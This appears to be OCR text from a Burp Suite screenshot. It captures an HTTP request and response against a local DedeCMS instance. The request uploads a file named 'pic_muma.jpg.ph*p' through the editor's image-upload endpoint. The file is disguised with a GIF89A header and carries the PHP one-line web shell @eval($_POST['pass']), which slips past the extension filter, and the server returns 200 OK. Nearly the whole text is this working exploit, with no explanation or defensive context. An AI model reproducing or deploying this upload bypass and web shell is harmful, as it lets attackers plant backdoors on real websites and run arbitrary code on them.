 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2
&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------143584145637349971573288414693
8 Content-Length: 267
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dedecms/member/article_add.php
12 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619439266;
DedeLoginTime__ckMd5=b293692982b7a798; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------143584145637349971573288414693
16 Content-Disposition: form-data; name="upload"; filename="pic_muma.jpg.ph*p"
17 Content-Type: image/jpeg
18
19 GIF89A <?php @eval($_POST['pass']) ?>
20 -----------------------------143584145637349971573288414693--
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 12:17:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11